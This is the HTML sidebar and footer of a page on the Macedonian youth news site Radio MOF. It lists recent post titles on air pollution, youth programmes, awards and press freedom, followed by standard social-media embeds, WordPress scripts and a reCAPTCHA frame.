					<a href="https://www.radiomof.mk/video-skopje-ischezna-od-maglata-i-zagaduvanjeto/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2020/11/Skopje-zagadeno-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Видео] Скопје исчезна од маглата и загадувањето" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-17T12:17:42+01:00">17/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/video-skopje-ischezna-od-maglata-i-zagaduvanjeto/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/video-skopje-ischezna-od-maglata-i-zagaduvanjeto/" title="[Видео] Скопје исчезна од маглата и загадувањето">
							[Видео] Скопје исчезна од маглата и загадувањето</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/08/metamorfozis-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-08-22T13:56:20+02:00">22/08/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/objaven-konkursot-za-nagradata-ilija-zhupanoski-za-pridones-vo-spravuvanjeto-so-dezinformaciite/" title="Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите">
							Објавен конкурсот за наградата „Илија Жупаноски“ за придонес во справувањето со дезинформациите</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/Screenshot-2025-06-11-171331-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-12T09:41:00+02:00">12/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/ministerstvoto-za-zdravstvo-tri-meseci-ne-odgovorilo-na-baranjata-na-dijabeticharite-sega-se-obrakjaat-do-noviot-minister/" title="Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер">
							Министерството за здравство три месеци не одговорило на барањата на дијабетичарите, сега се обраќаат до новиот министер</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на TWITTER</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/RadioMOF" data-widget-id="692779604701024256">Tweets by @RadioMOF</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
		</li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="position:relative;max-width:400px;min-width:100px;"><blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:400px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/radiomof/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Instagram (@instagram)</a></p></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script><div style="position: absolute;width: 80%;bottom:2px;left: 0;right: 0;margin-left: auto;margin-right: auto;color: #000;text-align: center;"><small style="line-height:1.8;font-size:2px;background:transparent;">Powered by <a href="https://embedinstagramfeed.com/">embedinstagramfeed</a> & <a href="https://theimpossiblequiz.info/the-impossible-quiz-2/">the impossible quiz 2 question 7</a></small></div></div></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"51562","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JqcN9wDWK2YL2Hl6qChbGA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766070980565');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>